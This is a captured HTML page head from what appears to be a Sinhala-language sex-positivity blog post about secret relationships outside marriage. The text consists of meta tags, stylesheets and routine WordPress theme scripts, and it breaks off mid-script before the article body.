

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/6183
body_size: 33157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක් - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/6183" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක් - Faculty of Sex" />
	<meta property="og:description" content="විවාහ වෙලා ‍හෝ කැපවුනු ප්‍රේම සම්බන්ධයක හෝ ඉන්න අතරෙ ඉන් බාහිර තවත් සම්බන්ධතා ඇතිවෙන එක ඉතාම සාමාන්‍යයි, ස්වභාවිකයි. අපි ගොඩක් වෙලාවට හිතන්න පුරුදු වෙලා ඉන්නෙ එකම කෙනෙක් එක්ක මැරෙනකල්ම ජීවත් වෙන එක තමයි සාමාන්‍ය කියල. ඒත් එහෙම ජීවිත තියෙන්නෙ ඉතාම සුළුතරයක්. සමාජයේ බහුතරයකට තමන්ගේ ලියාපදිංචි ප්‍රේමයෙන් බැහැර තවත් ප්‍රේමයන් තියෙනවා. ඒවා රහසේ පවත්වාගෙන යාම සහ [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/6183" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2021-10-24T02:22:43+00:00" />
	<meta property="article:modified_time" content="2021-11-24T11:51:25+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/6183","url":"https://facultyofsex.com/archives/6183","name":"විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක් - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/6183#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/6183#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg","datePublished":"2021-10-24T02:22:43+00:00","dateModified":"2021-11-24T11:51:25+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/6183#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/6183"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/6183#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/6183#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක්"}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://regalo.tk"],"url":"https://facultyofsex.com/archives/author/ravi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක් Comments Feed" href="https://facultyofsex.com/archives/6183/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6183" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6183&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.3/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="a600556eb92b8b078bd15c77-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="a600556eb92b8b078bd15c77-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="a600556eb92b8b078bd15c77-text/javascript" src="https://c0.wp.com/p/jetpack/15.3/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/6183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="a600556eb92b8b078bd15c77-text/javascript">
        window.tdb_globals = {"wpRestNonce":"7e3f30c192","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="a600556eb92b8b078bd15c77-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"7e3f30c192","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="a600556eb92b8b078bd15c77-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"7e3f30c192","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":6183};
    </script>
    
<!-- JS generated by theme -->

<script type="a600556eb92b8b078bd15c77-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

